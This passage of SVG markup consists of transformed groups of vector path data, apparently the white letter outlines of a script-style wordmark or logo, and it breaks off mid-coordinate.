        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,175.823,51.4877)">
        <path d="M13.188,-8.625C13.49,-8.97 13.802,-9.296 14.125,-9.604C14.458,-9.922 14.781,-10.187 15.104,-10.396C15.438,-10.615 15.76,-10.792 16.083,-10.917C16.401,-11.042 16.714,-11.104 17.021,-11.104C17.241,-11.104 17.463,-11.062 17.688,-10.979C17.922,-10.906 18.13,-10.792 18.313,-10.625C18.49,-10.458 18.63,-10.24 18.729,-9.979C18.839,-9.729 18.896,-9.427 18.896,-9.083C18.896,-8.583 18.823,-8.083 18.688,-7.583C18.548,-7.092 18.374,-6.612 18.167,-6.146C17.957,-5.686 17.735,-5.241 17.5,-4.812C17.26,-4.38 17.031,-3.963 16.813,-3.562C16.604,-3.172 16.427,-2.797 16.292,-2.437C16.162,-2.134 16.091,-1.809 16.083,-1.479C16.083,-1.24 16.146,-1.073 16.271,-0.979C16.382,-0.886 16.522,-0.834 16.667,-0.833C16.944,-0.832 17.27,-0.985 17.646,-1.292C18.021,-1.609 18.406,-2.021 18.813,-2.521C19.229,-3.02 19.646,-3.569 20.063,-4.167C20.468,-4.744 20.864,-5.327 21.25,-5.917L21.833,-5.458C21.692,-5.235 21.511,-4.943 21.292,-4.583C21.083,-4.22 20.833,-3.832 20.542,-3.417C20.26,-3 19.948,-2.573 19.604,-2.146C19.285,-1.727 18.929,-1.336 18.542,-0.979C18.185,-0.658 17.794,-0.379 17.375,-0.146C17.004,0.055 16.589,0.162 16.167,0.167C15.948,0.166 15.73,0.131 15.521,0.063C15.322,0.004 15.138,-0.095 14.979,-0.229C14.81,-0.383 14.681,-0.577 14.604,-0.792C14.506,-1.027 14.457,-1.311 14.458,-1.646C14.458,-2.115 14.531,-2.568 14.688,-3C14.854,-3.443 15.052,-3.88 15.292,-4.312C15.542,-4.755 15.802,-5.187 16.083,-5.604C16.359,-6.031 16.615,-6.458 16.854,-6.875C17.104,-7.302 17.302,-7.734 17.458,-8.167C17.625,-8.594 17.708,-9.031 17.708,-9.479C17.708,-9.698 17.667,-9.875 17.583,-10C17.5,-10.135 17.339,-10.208 17.104,-10.208C16.729,-10.208 16.333,-10.052 15.917,-9.75C15.511,-9.442 15.087,-9.032 14.646,-8.521C14.154,-7.965 13.695,-7.381 13.271,-6.771C12.794,-6.075 12.335,-5.367 11.896,-4.646C11.431,-3.897 10.979,-3.14 10.542,-2.375C10.094,-1.609 9.667,-0.875 9.25,-0.167L7.917,-0.875C8.413,-1.915 8.934,-2.943 9.479,-3.958C9.979,-4.859 10.406,-5.677 10.771,-6.417C11.112,-7.068 11.404,-7.743 11.646,-8.437C11.865,-9.047 11.979,-9.615 11.979,-10.146C11.978,-10.255 11.965,-10.366 11.938,-10.479C11.923,-10.586 11.88,-10.687 11.813,-10.771C11.747,-10.859 11.662,-10.93 11.563,-10.979C11.447,-11.037 11.318,-11.065 11.188,-11.062C10.823,-11.062 10.458,-10.896 10.083,-10.562C9.719,-10.24 9.333,-9.792 8.917,-9.208C8.443,-8.554 7.998,-7.88 7.583,-7.187C7.089,-6.367 6.582,-5.554 6.063,-4.75C5.493,-3.862 4.902,-2.987 4.292,-2.125C3.659,-1.208 2.97,-0.332 2.229,0.5L1.146,-0.229C1.479,-0.74 1.833,-1.275 2.208,-1.833C2.583,-2.401 2.948,-2.979 3.313,-3.562C3.688,-4.146 4.031,-4.719 4.354,-5.292C4.687,-5.874 4.979,-6.422 5.229,-6.937C5.491,-7.449 5.692,-7.921 5.833,-8.354C5.985,-8.797 6.062,-9.172 6.063,-9.479C6.063,-9.823 5.969,-10.073 5.792,-10.229C5.604,-10.398 5.357,-10.488 5.104,-10.479C4.755,-10.479 4.422,-10.354 4.104,-10.104C3.782,-9.866 3.442,-9.526 3.083,-9.083C2.734,-8.636 2.359,-8.109 1.958,-7.5C1.502,-6.813 1.037,-6.132 0.563,-5.458L0,-5.917C0.552,-6.791 1.052,-7.569 1.5,-8.25C1.958,-8.927 2.385,-9.49 2.792,-9.937C3.193,-10.396 3.589,-10.74 3.979,-10.979C4.369,-11.212 4.816,-11.335 5.271,-11.333C5.687,-11.316 6.09,-11.186 6.438,-10.958C6.656,-10.819 6.843,-10.624 7,-10.375C7.167,-10.135 7.26,-9.833 7.292,-9.458C7.886,-10.219 8.504,-10.823 9.146,-11.271C9.796,-11.729 10.407,-11.958 10.979,-11.958C11.396,-11.958 11.74,-11.875 12.021,-11.708C12.313,-11.542 12.542,-11.323 12.708,-11.062C12.885,-10.798 13.01,-10.5 13.083,-10.167C13.167,-9.844 13.209,-9.51 13.208,-9.167C13.208,-9.083 13.198,-8.99 13.188,-8.896L13.188,-8.625Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,214.62,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,240.781,51.4877)">
        <path d="M6.042,-0.542C5.508,-0.179 4.935,0.121 4.333,0.354C3.75,0.573 3.188,0.688 2.646,0.688C2.241,0.687 1.838,0.631 1.438,0.521C1.036,0.407 0.661,0.216 0.333,-0.042C0.01,-0.318 -0.24,-0.677 -0.438,-1.125C-0.646,-1.567 -0.75,-2.116 -0.75,-2.771C-0.75,-3.562 -0.604,-4.319 -0.313,-5.042C-0.037,-5.772 0.342,-6.46 0.813,-7.083C1.287,-7.714 1.832,-8.287 2.438,-8.792C3.022,-9.3 3.657,-9.747 4.333,-10.125C4.949,-10.468 5.598,-10.747 6.271,-10.958C6.906,-11.167 7.49,-11.271 8.021,-11.271C8.546,-11.27 8.991,-11.215 9.354,-11.104C9.714,-10.99 10.021,-10.854 10.271,-10.687C10.532,-10.532 10.733,-10.358 10.875,-10.167C11.026,-9.969 11.151,-9.792 11.25,-9.625L12.104,-10.75L12.625,-10.396L12.375,-9.896C12.208,-9.573 11.984,-9.146 11.708,-8.604C11.381,-7.983 11.062,-7.358 10.75,-6.729C10.386,-6.005 10.004,-5.234 9.604,-4.417C9.215,-3.61 8.812,-2.77 8.396,-1.896C7.99,-1.031 7.604,-0.187 7.229,0.646C8.1,0.165 8.948,-0.357 9.771,-0.917C10.455,-1.389 11.109,-1.904 11.729,-2.458C12.278,-2.965 12.793,-3.508 13.271,-4.083C13.74,-4.635 14.193,-5.25 14.625,-5.917L15.229,-5.458C14.808,-4.789 14.341,-4.148 13.833,-3.542C13.306,-2.918 12.728,-2.339 12.104,-1.812C11.367,-1.179 10.595,-0.588 9.792,-0.042C8.773,0.66 7.731,1.327 6.667,1.958C5.667,4.417 4.698,6.448 3.771,8.063C2.84,9.671 1.958,10.949 1.125,11.896C0.302,12.839 -0.458,13.5 -1.167,13.875C-1.885,14.25 -2.531,14.438 -3.104,14.438C-3.339,14.438 -3.589,14.406 -3.854,14.354C-4.125,14.299 -4.381,14.185 -4.604,14.021C-4.839,13.854 -5.031,13.615 -5.188,13.313C-5.34,13.021 -5.416,12.646 -5.417,12.188C-5.417,11.297 -5.177,10.417 -4.708,9.542C-4.233,8.678 -3.553,7.817 -2.667,6.958C-1.777,6.108 -0.687,5.261 0.604,4.417C2.023,3.493 3.491,2.644 5,1.875C5.208,1.417 5.396,0.98 5.563,0.563C5.729,0.156 5.885,-0.208 6.042,-0.542M6.854,-2.271C7.146,-2.812 7.427,-3.344 7.708,-3.875C7.985,-4.402 8.27,-4.922 8.563,-5.437C8.866,-5.964 9.192,-6.499 9.542,-7.042C9.906,-7.623 10.288,-8.193 10.688,-8.75C10.667,-8.926 10.61,-9.096 10.521,-9.25C10.432,-9.423 10.312,-9.578 10.167,-9.708C10.01,-9.869 9.817,-9.991 9.604,-10.062C9.346,-10.164 9.07,-10.214 8.792,-10.208C8.378,-10.202 7.967,-10.153 7.563,-10.062C7.058,-9.965 6.568,-9.804 6.104,-9.583C5.603,-9.344 5.09,-9.031 4.563,-8.646C4.003,-8.211 3.493,-7.715 3.042,-7.167C2.318,-6.303 1.755,-5.442 1.354,-4.583C0.964,-3.719 0.771,-2.937 0.771,-2.229C0.77,-1.547 0.944,-1.026 1.292,-0.667C1.635,-0.319 2.114,-0.145 2.729,-0.146C3.354,-0.145 4.021,-0.34 4.729,-0.729C5.448,-1.116 6.156,-1.63 6.854,-2.271M-3.104,13.646C-2.698,13.646 -2.281,13.49 -1.854,13.188C-1.422,12.896 -0.984,12.49 -0.542,11.979C-0.061,11.415 0.378,10.817 0.771,10.188C1.198,9.521 1.625,8.802 2.042,8.042C2.473,7.269 2.883,6.484 3.271,5.688C3.657,4.879 4.025,4.094 4.375,3.333C2.802,4.151 1.458,5.005 0.333,5.896C-0.777,6.781 -1.687,7.635 -2.396,8.458C-3.104,9.276 -3.615,10.01 -3.938,10.667C-4.256,11.318 -4.416,11.818 -4.417,12.167C-4.416,12.594 -4.319,12.948 -4.125,13.229C-3.944,13.506 -3.603,13.645 -3.104,13.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,267.501,51.4877)">
        <path d="M11.458,-23.042C11.833,-23.042 12.146,-22.948 12.396,-22.771C12.646,-22.589 12.771,-22.26 12.771,-21.792C12.771,-21.469 12.698,-21.083 12.563,-20.625C12.436,-20.167 12.256,-19.667 12.021,-19.125C11.797,-18.594 11.531,-18.042 11.229,-17.458C10.922,-16.875 10.589,-16.292 10.229,-15.708C9.881,-15.126 9.513,-14.556 9.125,-14C8.75,-13.458 8.365,-12.958 7.979,-12.5C7.212,-11.553 6.553,-10.755 6,-10.104C5.537,-9.555 5.064,-9.013 4.583,-8.479C4.252,-8.11 3.912,-7.749 3.563,-7.396L2.833,-6.667C2.625,-6.469 2.427,-6.292 2.25,-6.125C2.068,-5.957 1.881,-5.776 1.688,-5.583C1.606,-5.2 1.564,-4.809 1.563,-4.417C1.573,-4.052 1.583,-3.719 1.583,-3.417C1.583,-2.499 1.729,-1.818 2.021,-1.375C2.323,-0.927 2.74,-0.708 3.271,-0.708C3.648,-0.712 4.019,-0.805 4.354,-0.979C4.741,-1.182 5.104,-1.426 5.438,-1.708C5.811,-2.013 6.159,-2.347 6.479,-2.708C6.823,-3.083 7.146,-3.464 7.438,-3.854C7.74,-4.24 8.011,-4.615 8.25,-4.979C8.499,-5.339 8.715,-5.652 8.896,-5.917L9.479,-5.458C9.448,-5.417 9.344,-5.25 9.167,-4.958C9,-4.667 8.771,-4.313 8.479,-3.896C8.198,-3.489 7.865,-3.052 7.479,-2.583C7.09,-2.11 6.666,-1.672 6.208,-1.271C5.768,-0.891 5.285,-0.563 4.771,-0.292C4.271,-0.026 3.76,0.104 3.25,0.104C2.818,0.103 2.401,0.027 2,-0.125C1.598,-0.299 1.241,-0.562 0.958,-0.896C0.65,-1.256 0.407,-1.707 0.229,-2.25C0.048,-2.802 -0.043,-3.469 -0.042,-4.25C-0.043,-5.208 0.069,-6.208 0.292,-7.25C0.51,-8.302 0.818,-9.359 1.208,-10.417C1.613,-11.491 2.079,-12.541 2.604,-13.562C3.115,-14.577 3.679,-15.564 4.292,-16.521C4.858,-17.425 5.477,-18.294 6.146,-19.125C6.738,-19.854 7.379,-20.543 8.063,-21.187C8.698,-21.771 9.302,-22.219 9.875,-22.542C10.457,-22.875 10.985,-23.042 11.458,-23.042M1.979,-6.979C2.873,-7.899 3.741,-8.844 4.583,-9.812C5.397,-10.732 6.182,-11.677 6.938,-12.646C7.637,-13.529 8.311,-14.432 8.958,-15.354C9.52,-16.161 10.041,-16.996 10.521,-17.854C10.963,-18.645 11.303,-19.36 11.542,-20C11.792,-20.651 11.917,-21.207 11.917,-21.667C11.917,-21.749 11.875,-21.86 11.792,-22C11.708,-22.152 11.604,-22.228 11.479,-22.229C11.156,-22.229 10.729,-22.005 10.188,-21.562C9.646,-21.131 9.063,-20.541 8.438,-19.792C7.74,-18.959 7.086,-18.089 6.479,-17.187C5.072,-15.096 3.905,-12.852 3,-10.5C2.556,-9.359 2.215,-8.181 1.979,-6.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,283.731,51.4877)">
        <path d="M7.375,-3.458C6.885,-2.886 6.406,-2.358 5.938,-1.875C5.463,-1.386 4.991,-0.969 4.521,-0.625C4.079,-0.31 3.604,-0.044 3.104,0.167C2.663,0.356 2.188,0.455 1.708,0.458C1.337,0.464 0.968,0.393 0.625,0.25C0.306,0.113 0.021,-0.093 -0.208,-0.354C-0.453,-0.633 -0.637,-0.959 -0.75,-1.312C-0.891,-1.714 -0.961,-2.136 -0.958,-2.562C-0.958,-3.297 -0.791,-4.047 -0.458,-4.812C-0.133,-5.601 0.272,-6.355 0.75,-7.062C1.237,-7.798 1.78,-8.495 2.375,-9.146C2.92,-9.746 3.49,-10.323 4.083,-10.875L4.771,-10.396C4.332,-9.77 3.901,-9.138 3.479,-8.5C3.017,-7.786 2.58,-7.056 2.167,-6.312C1.75,-5.562 1.396,-4.802 1.104,-4.042C0.823,-3.292 0.688,-2.594 0.688,-1.958C0.688,-1.51 0.76,-1.135 0.917,-0.833C1.082,-0.526 1.402,-0.374 1.875,-0.375C2.375,-0.375 2.927,-0.573 3.542,-0.979C4.151,-1.38 4.776,-1.901 5.417,-2.542C6.092,-3.239 6.731,-3.968 7.333,-4.729C7.962,-5.523 8.567,-6.336 9.146,-7.167C9.679,-7.946 10.193,-8.738 10.688,-9.542C11.156,-10.292 11.547,-10.927 11.854,-11.458L13,-10.875C12.424,-9.75 11.833,-8.632 11.229,-7.521C10.728,-6.584 10.228,-5.646 9.729,-4.708C9.356,-3.999 9.009,-3.276 8.688,-2.542C8.423,-1.929 8.291,-1.442 8.292,-1.083C8.291,-0.942 8.319,-0.824 8.375,-0.729C8.443,-0.631 8.547,-0.582 8.688,-0.583C9.09,-0.568 9.52,-0.734 9.979,-1.083C10.449,-1.442 10.921,-1.886 11.396,-2.417C11.9,-2.966 12.373,-3.544 12.813,-4.146C13.271,-4.77 13.688,-5.36 14.063,-5.917L14.625,-5.458C14.496,-5.241 14.364,-5.025 14.229,-4.812C14.031,-4.49 13.781,-4.115 13.479,-3.687C13.188,-3.271 12.854,-2.823 12.479,-2.354C12.104,-1.896 11.698,-1.469 11.271,-1.083C10.876,-0.709 10.435,-0.387 9.958,-0.125C9.511,0.11 9.067,0.228 8.625,0.229C8.344,0.229 8.094,0.177 7.875,0.083C7.671,0.006 7.486,-0.115 7.333,-0.271C7.022,-0.604 6.85,-1.044 6.854,-1.5C6.854,-1.775 6.896,-2.074 6.979,-2.396C7.073,-2.729 7.208,-3.083 7.375,-3.458M11.5,-15.042C11.5,-14.734 11.385,-14.469 11.167,-14.25C10.942,-14.027 10.678,-13.916 10.375,-13.917C10.042,-13.917 9.76,-14.026 9.542,-14.25C9.325,-14.456 9.204,-14.743 9.208,-15.042C9.207,-15.374 9.319,-15.652 9.542,-15.875C9.76,-16.109 10.042,-16.229 10.375,-16.229C10.678,-16.228 10.942,-16.11 11.167,-15.875C11.385,-15.651 11.5,-15.375 11.5,-15.042M8.125,-15.042C8.125,-14.734 8.01,-14.469 7.792,-14.25C7.569,-14.027 7.291,-13.916 6.958,-13.917C6.65,-13.916 6.386,-14.027 6.167,-14.25C5.95,-14.456 5.829,-14.743 5.833,-15.042C5.832,-15.374 5.944,-15.652 6.167,-15.875C6.386,-16.11 6.65,-16.228 6.958,-16.229C7.291,-16.228 7.569,-16.11 7.792,-15.875C8.01,-15.651 8.125,-15.375 8.125,-15.042" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,309.418,51.4877)">
        <path d="M8.938,-9.604C8.99,-9.781 9.021,-9.964 9.021,-10.146C9.031,-10.465 8.882,-10.769 8.625,-10.958C8.359,-11.151 7.938,-11.25 7.354,-11.25C6.88,-11.25 6.401,-11.146 5.917,-10.937C5.428,-10.728 4.963,-10.444 4.521,-10.083C4.066,-9.698 3.654,-9.265 3.292,-8.792C2.896,-8.298 2.561,-7.76 2.292,-7.187C2.009,-6.592 1.786,-5.971 1.625,-5.333C1.459,-4.701 1.375,-4.05 1.375,-3.396C1.375,-2.865 1.427,-2.417 1.542,-2.042C1.667,-1.666 1.833,-1.36 2.042,-1.125C2.25,-0.9 2.5,-0.741 2.792,-0.646C3.094,-0.548 3.427,-0.499 3.792,-0.5C4.526,-0.5 5.234,-0.656 5.917,-0.979C6.62,-1.319 7.278,-1.746 7.875,-2.25C8.5,-2.777 9.072,-3.363 9.583,-4C10.081,-4.615 10.547,-5.254 10.979,-5.917L11.563,-5.458C10.99,-4.5 10.38,-3.656 9.729,-2.937C9.139,-2.261 8.475,-1.653 7.75,-1.125C7.127,-0.66 6.439,-0.288 5.708,-0.021C5.051,0.207 4.362,0.327 3.667,0.333C3.15,0.336 2.635,0.251 2.146,0.083C1.675,-0.056 1.241,-0.297 0.875,-0.625C0.495,-0.964 0.196,-1.384 0,-1.854C-0.208,-2.365 -0.312,-2.969 -0.313,-3.667C-0.312,-4.499 -0.194,-5.277 0.042,-6C0.268,-6.717 0.583,-7.403 0.979,-8.042C1.371,-8.655 1.833,-9.221 2.354,-9.729C2.881,-10.228 3.422,-10.652 3.979,-11C4.515,-11.33 5.089,-11.596 5.688,-11.792C6.271,-11.985 6.813,-12.082 7.313,-12.083C7.823,-12.083 8.25,-12.01 8.583,-11.875C8.916,-11.735 9.173,-11.561 9.354,-11.354C9.546,-11.156 9.678,-10.948 9.75,-10.729C9.819,-10.506 9.853,-10.311 9.854,-10.146C9.854,-9.896 9.812,-9.625 9.729,-9.333C9.661,-9.063 9.556,-8.803 9.417,-8.562C9.296,-8.333 9.134,-8.128 8.938,-7.958C8.756,-7.808 8.528,-7.727 8.292,-7.729C8.069,-7.728 7.854,-7.81 7.688,-7.958C7.522,-8.106 7.431,-8.32 7.438,-8.542C7.437,-8.552 7.444,-8.614 7.458,-8.729C7.485,-8.84 7.54,-8.958 7.625,-9.083C7.708,-9.22 7.833,-9.338 8,-9.437C8.177,-9.548 8.427,-9.603 8.75,-9.604L8.938,-9.604Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,329.445,51.4877)">
        <path d="M1.896,-5.562C2.445,-6.318 3.029,-7.048 3.646,-7.75C4.229,-8.416 4.855,-9.042 5.521,-9.625C6.106,-10.131 6.75,-10.564 7.438,-10.917C8.088,-11.25 8.72,-11.417 9.333,-11.417C9.708,-11.417 10.01,-11.354 10.25,-11.229C10.499,-11.115 10.694,-10.969 10.833,-10.792C10.984,-10.624 11.089,-10.422 11.146,-10.187C11.198,-9.964 11.229,-9.74 11.229,-9.521C11.229,-9.198 11.167,-8.854 11.042,-8.479C10.914,-8.087 10.731,-7.716 10.5,-7.375C10.25,-7 9.927,-6.635 9.542,-6.292C9.137,-5.923 8.681,-5.614 8.188,-5.375C8.298,-5.094 8.353,-4.76 8.354,-4.375C8.353,-4.125 8.319,-3.875 8.25,-3.625C8.193,-3.385 8.13,-3.146 8.063,-2.896C7.99,-2.656 7.922,-2.417 7.854,-2.167C7.771,-1.798 7.75,-1.418 7.792,-1.042C7.802,-0.927 7.833,-0.823 7.875,-0.729C7.928,-0.629 8.005,-0.553 8.104,-0.5C8.199,-0.444 8.338,-0.416 8.521,-0.417C8.729,-0.417 8.969,-0.5 9.25,-0.667C9.526,-0.844 9.818,-1.073 10.125,-1.354C10.427,-1.646 10.74,-1.979 11.063,-2.354C11.38,-2.729 11.693,-3.115 12,-3.521C12.573,-4.307 13.129,-5.106 13.667,-5.917L14.25,-5.458C13.708,-4.667 13.177,-3.901 12.667,-3.167C12.167,-2.443 11.656,-1.802 11.146,-1.25C10.68,-0.75 10.155,-0.309 9.583,0.063C9.052,0.396 8.51,0.563 7.958,0.563C7.718,0.56 7.48,0.524 7.25,0.458C7.02,0.388 6.802,0.283 6.604,0.146C6.405,0.004 6.241,-0.181 6.125,-0.396C6,-0.63 5.938,-0.922 5.938,-1.271C5.938,-1.671 6.042,-2.136 6.25,-2.667C6.417,-3.177 6.542,-3.604 6.625,-3.937C6.719,-4.281 6.771,-4.573 6.771,-4.812C6.537,-4.753 6.301,-4.705 6.063,-4.667C5.823,-4.625 5.594,-4.604 5.375,-4.604C5.25,-4.604 5.115,-4.615 4.979,-4.646C4.85,-4.674 4.724,-4.716 4.604,-4.771C4.493,-4.837 4.395,-4.921 4.313,-5.021C4.228,-5.135 4.184,-5.275 4.188,-5.417C4.187,-5.568 4.235,-5.714 4.333,-5.854C4.444,-6.004 4.583,-6.136 4.75,-6.25C4.927,-6.359 5.135,-6.443 5.375,-6.5C5.625,-6.569 5.896,-6.603 6.188,-6.604C6.741,-6.604 7.213,-6.458 7.604,-6.167C7.979,-6.458 8.292,-6.777 8.542,-7.125C8.791,-7.469 8.985,-7.802 9.125,-8.125C9.26,-8.458 9.354,-8.755 9.396,-9.021C9.448,-9.281 9.479,-9.479 9.479,-9.604C9.479,-9.948 9.417,-10.187 9.292,-10.312C9.176,-10.445 9.009,-10.521 8.833,-10.521C8.5,-10.521 8.125,-10.406 7.708,-10.187C7.241,-9.926 6.802,-9.619 6.396,-9.271C5.948,-8.896 5.49,-8.458 5.021,-7.958C4.563,-7.469 4.105,-6.948 3.646,-6.396C3.2,-5.853 2.769,-5.297 2.354,-4.729C1.962,-4.209 1.58,-3.681 1.208,-3.146C0.912,-2.66 0.627,-2.167 0.354,-1.667C0.104,-1.219 -0.104,-0.833 -0.271,-0.5C-0.396,-0.253 -0.528,-0.01 -0.667,0.229C-0.761,0.406 -0.816,0.469 -0.833,0.417L-2.396,0C-1.147,-2.847 0.117,-5.687 1.396,-8.521C2.697,-11.417 4.045,-14.293 5.438,-17.146C5.645,-17.563 5.881,-18.021 6.146,-18.521C6.422,-19.021 6.714,-19.521 7.021,-20.021C7.339,-20.52 7.672,-21.006 8.021,-21.479C8.381,-21.963 8.749,-22.387 9.125,-22.75C9.47,-23.087 9.855,-23.38 10.271,-23.625C10.656,-23.844 11.047,-23.958 11.438,-23.958C11.854,-23.958 12.187,-23.84 12.438,-23.604C12.698,-23.365 12.833,-23 12.833,-22.5C12.833,-21.792 12.646,-20.938 12.271,-19.937C11.896,-18.948 11.333,-17.896 10.583,-16.771C9.845,-15.657 8.922,-14.525 7.813,-13.375C6.715,-12.234 5.437,-11.172 3.979,-10.187L1.896,-5.562ZM4.667,-11.708C5.944,-12.693 7.041,-13.714 7.958,-14.771C8.885,-15.823 9.651,-16.833 10.25,-17.792C10.844,-18.76 11.281,-19.667 11.563,-20.5C11.854,-21.332 12,-22.026 12,-22.583C12,-22.75 11.948,-22.875 11.854,-22.958C11.771,-23.052 11.635,-23.104 11.458,-23.104C11.068,-23.104 10.667,-22.906 10.25,-22.521C9.844,-22.146 9.38,-21.51 8.854,-20.625C8.338,-19.735 7.741,-18.561 7.063,-17.104C6.38,-15.646 5.583,-13.844 4.667,-11.708M6.708,-5.521C6.65,-5.649 6.556,-5.757 6.438,-5.833C6.326,-5.924 6.186,-5.975 